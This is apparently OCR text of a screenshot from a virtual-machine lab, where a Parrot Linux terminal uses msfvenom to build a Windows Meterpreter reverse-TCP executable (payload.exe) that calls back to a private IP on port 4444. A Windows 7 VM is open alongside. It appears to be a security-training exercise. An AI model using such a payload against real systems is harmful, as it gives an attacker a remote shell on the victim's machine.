 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE
sl33pypanda : bash — Konsole
File Edit View Bookmarks Settings Help
loop txqueuelen 1000 (Local Loopback)
RX packets 123822 bytes 43766021 (41.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 123822 bytes 43766021 (41.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌─[sl33pypanda@parrot]─[~]
└──╼ $sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=[IP] LPORT=4444 -f exe -o /tmp/payload.exe
[sudo] password for sl33pypanda:
-----------------------------------------------------------------------------------
The pg and/or activerecord gem version has changed, meaning deprecated pg constants
may no longer be in use, so try deleting this file to see if the
'The PGconn, PGresult, and PGError constants are deprecated...' message has gone:
/usr/share/metasploit-framework/lib/pg/deprecated_constants.rb
-----------------------------------------------------------------------------------
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
┌─[✗]─[sl33pypanda@parrot]─[~]
└──╼ $sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.80.135 LPORT=4444 -f exe -o payload.exe
-----------------------------------------------------------------------------------
The pg and/or activerecord gem version has changed, meaning deprecated pg constants
may no longer be in use, so try deleting this file to see if the
'The PGconn, PGresult, and PGError constants are deprecated...' message has gone:
/usr/share/metasploit-framework/lib/pg/deprecated_constants.rb
-----------------------------------------------------------------------------------
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌─[sl33pypanda@parrot]─[~]
└──╼ $
- : sudo msfconsole sl33pypanda : bash
sl33pypa... metasploi... Question 7:44 PM
To direct input to this VM, click inside or press Ctrl+G.